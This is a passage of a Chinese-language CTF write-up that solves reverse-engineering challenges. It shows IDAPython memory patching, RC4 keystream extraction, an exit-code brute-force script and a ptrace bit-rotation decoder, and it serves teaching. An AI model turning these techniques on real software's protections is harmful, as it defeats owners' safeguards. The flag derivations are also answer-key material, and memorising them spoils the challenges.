

然后先点击 data,找到 data 数据。然后使用 sheift + e 直接取出 data 的相关数据。





然后可以先找到输入 s 的起始地址(0x56201B813040 需要你自己动调时的地址),然后使用 shift + F2 调出 IDAPython脚本窗口,然后使用 python 脚本进行修改,最后点击 Run 进行执行。然后可以发现左侧的输入 s 数据改变了。

python

from ida_bytes import *

# addr = 0x56201B813040 # 这里需要填写自己动调时得到的地址

enc = [0xC4, 0x60, 0xAF, 0xB9, 0xE3, 0xFF, 0x2E, 0x9B, 0xF5, 0x10,0x56, 0x51, 0x6E, 0xEE, 0x5F, 0x7D, 0x7D, 0x6E, 0x2B, 0x9C,0x75, 0xB5]

for i in range(22):patch_byte(addr + i, enc[i])

print('Done')

或者可以手动 右键 » Patching » Change byte 进行修改。

修改完之后,使用快捷键 F9 让程序直接运行,然后它会断在我们之前下的第二个断点处。



这时再看我们的输入 s,会发现它经过 RC4 的再次加密(其实是解密,因为 RC4 是流密码,加密解密的流程一摸一样),呈现出来了 flag.

这里按 a 就可以转化为字符串的形式,这个就是最后的 flag 了。

方法三





上面可以知道 RC4 流密码的最后一步就是异或了,那么我们可以在动调的过程中,把这个异或的值拿出来,然后直接把密文和这个异或的数据进行异或即可。

这里先找到 RC4 的加密函数处,在这个最后一步的异或处按 Tab 转化为汇编窗格形式。

然后在这个汇编的异或处下断点。下面展示了两种汇编代码的视图方式,可以按空格进行相互转换。







这里不知道两个参数 al 和 [rbp+var_9] 分别代表什么,因此我们可以先直接动调,断在这里的时候再去看看数值。这里动调需要注意,因为 RC4 根据输入的字符个数进行逐个加密的,所以我们需要输入和密文长度相等的字符长度,也就是 22 个字符才可以获得完整的异或值。

这里发现 al 存储的就是我们的输入数据(我这里输入 22 个字符 a,它的十六进制就是 0x61),然后由此可以知道 [rbp+var_9] 存储的就是需要异或的值。因为它经过了22次循环,所以每次异或的值都可能不一样,但是都只在一个函数中,rbp 的值应该不变,所以可以直接使用条件断点的方式,把 [rbp+var_9] 中的值取出来,或者也可以在下面的 mov [rdx], al 中下条件断点,把异或后的 al 值提取出来

对于在 [rbp+var_9] 下条件断点,首先寻找这个数据的地址。点击进去可以发现数据存储在栈上,当前的数据为 0xA2.

![[rbp+var_9] 的内容](https://ns.openctf.net/assets/upx_26.YgMC-cij.png)



然后回来,在断点处 右键 » Edit breakpoint,然后点击三个点就可调出 IDAPython 的窗口,然后我这里使用 Python 脚本,所以在下面选择语言为 Python.



然后在 Script 中写入 IDAPython 脚本,点击左右两边的 OK 即可。

python

import ida_bytes

# addr = 0x7FFE7DB58887 # 这里也是一样,需要自己动调找相应的地址

print(get_byte(addr), end=',')

(可以忽略的一步)最后在下面 retn 中下断点,防止 for 循环结束后直接退出,这一步没有太大的必要,只是方便后续的数据查看。



然后最为关键的就是在下面 Output 栏中打印的数据了,可以看到打印出了每次异或的值,但是因为断点的时候第一数据已经运行到了,所以没有第一个数据,但是我们之前查看 [rbp+var_9] 的时候观察到了,所以自己把这个 0xA2 给加上即可。

然后直接把之前获得的密文和这个数据进行异或即可。

python

xor_data = [0xa2, 12, 206, 222, 152, 187, 65, 196, 140,127, 35, 14, 5, 128, 48, 10, 34, 59, 123, 196, 74, 200]

enc = [0xC4, 0x60, 0xAF, 0xB9, 0xE3, 0xFF, 0x2E, 0x9B, 0xF5, 0x10,0x56, 0x51, 0x6E, 0xEE, 0x5F, 0x7D, 0x7D, 0x6E, 0x2B, 0x9C,0x75, 0xB5]

for i in range(len(enc)):enc[i] ^= xor_data[i]

print(''.join(chr(e) for e in enc))

这里我们还可以在下一条语句 mov [rdx], al 中下条件断点

python

import idc

al = idc.get_reg_value("rax")

print(al, end=',')

然后得到了假数据经过异或后的数据,然后我们可以利用异或的特性获得 flag.

python

input_data = 'aaaaaaaaaaaaaaaaaaaaaa'

after_xor = [195, 109, 175, 191, 249, 218, 32, 165, 237, 30,66, 111, 100, 225, 81, 107, 67, 90, 26, 165, 43, 169]

enc = [0xC4, 0x60, 0xAF, 0xB9, 0xE3, 0xFF, 0x2E, 0x9B, 0xF5, 0x10,0x56, 0x51, 0x6E, 0xEE, 0x5F, 0x7D, 0x7D, 0x6E, 0x2B, 0x9C,0x75, 0xB5]

for i in range(len(enc)):enc[i] ^= after_xor[i] ^ ord(input_data[i])

print(''.join(chr(e) for e in enc))

方法四

这里观察主函数,发现存在 exit 函数,它的功能就是关闭所有文件,终止正在执行的进程,中间的status 参数就是退出码,可以通过 echo $? 来进行获取。

然后观察 status 就是循环的下标,因此可以知道它是单字节判断的,若是某个字节判断错了就直接退出,同时返回第几个字节判断错了。由此根据退出码,我们可以直接进行爆破处理。

这里就是进行爆破的代码,tqdm 只是为了直观显示,可以删去相关代码。

python

from pwn import *

from tqdm import tqdm

context(arch='amd64', os='linux', log_level="error")str = string.printable

flag = b"a"*22

tmp = 0for i in tqdm(range(len(flag))):for j in str.encode():p = process("./upx")new_flag = flag[:i] + chr(j).encode() + flag[i+1:]p.sendafter(b"input your flag:\n", new_flag)p.wait()exit_code = p.poll()p.close()# 判断退出码是否变化,最后 flag 正确是退出码为 0(return 0),所以需要另外处理if exit_code > tmp or (exit_code == 0 and tmp != 0):flag = new_flagtmp = exit_codebreak



print(f"[*] Successfully get the flag : {flag}")

然后爆破一分钟左右就跑出结果了。

Ptrace



首先查看 father 文件,可以看到使用了 fork 创建了子进程,这里返回的 pid 就是 v11. v11 > 0 为父进程,v11 = 0 为子进程。

这里可以看到子进程,也就是 else 中使用了 execl,它提供了一个在进程中启动另一个程序执行的方法,在这里就是启动了当前目录下的 son 文件,然后传递输入的数值 s 作为新进程的参数,同时这里新进程会替换掉之前的子进程,使自身作为父进程的子进程存在。







然后查看替换的子进程的内容,打开 son 文件。找到主函数,发现它这里就是把 s 进行移位操作,然后比对内置的数据 byte_60004020。

这里的 s = *(char **)(a2 + 4),它就是指向上面 father 传入的 s. 上面 execl 执行的命令为 ./son s,而对于 son 文件的主函数而言,第一个参数是 a1 表示执行命令参数的个数,这里就是 2,而后面的 a2 真实类型为 const char **argv,它指向的就是命令的各个参数,因此这里的 a2 + 4 执行的就是第二个参数,也就是 s.

因此目前可以得知它这里的逻辑就是通过 father 来打开 son,通过执行 son 中的每个字节循环移位来进行变化,最后与密文进行比较得到结果。



然后继续关注 father 中的 ptrace,ptrace 是用于进程跟踪的,它提供了父进程可以观察和控制其子进程执行的能力,并允许父进程检查和替换子进程的内核镜像(包括寄存器)的值。而这里查看子进程,可以发现使用ptrace(PTRACE_TRACEME, 0, 0, 0);,它就是允许父进程对自身进行调试的语句,然后在父进程中,使用 PTRACE_POKEDATA 对数据进行修改,然后使用 PTRACE_CONT 让子进程继续执行。因此我们关注的就是父进程对于子进程的什么数据进行了修改。

查看语句 ptrace(PTRACE_POKEDATA, addr, addr, 3);,它就是对于 addr 所指向的地址修行了数据修改,更改为了 3,由此点进去发现 addr 指向的就是 0x60004040 位置的数据 。

然后回想起之前 son 文件的内容,找到了相似的地址。由此可以判断这里修改的就是偏移的数值,把这里的 4 在运行的时候改为了 3。

因此得到了整个程序逻辑,在运行时,父进程会更改子进程中偏移量,然后数据的判断就是通过子进程来进行的,所以这里只需要把子进程中的密文按照偏移 3 进行逆变换即可。

python

enc = [204, 141, 44, 236, 111, 136, 237, 235, 47, 237,174, 235, 78, 172, 44, 141, 141, 47, 235, 109,205, 237, 238, 235, 14, 142, 78, 44, 108, 172,231, 175]

for i in range(len(enc)):enc[i] = (enc[i] << 3 | enc[i] >> 5) & 0xff

print(''.join([chr(e) for e in enc]))

drink_tea



